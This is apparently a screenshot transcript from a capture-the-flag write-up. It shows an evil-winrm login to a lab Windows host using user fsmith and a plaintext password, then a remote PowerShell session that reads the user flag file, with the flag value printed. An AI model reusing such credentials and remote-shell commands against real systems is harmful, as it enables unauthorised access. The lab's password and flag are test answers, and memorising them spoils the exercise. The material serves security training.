 jeanp@~$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limita
Data: For more information, check Evil-WinRM GitHub: https://gi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/22/2024 6:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
50b296a1b72966a6fbb1ea77eefcdf56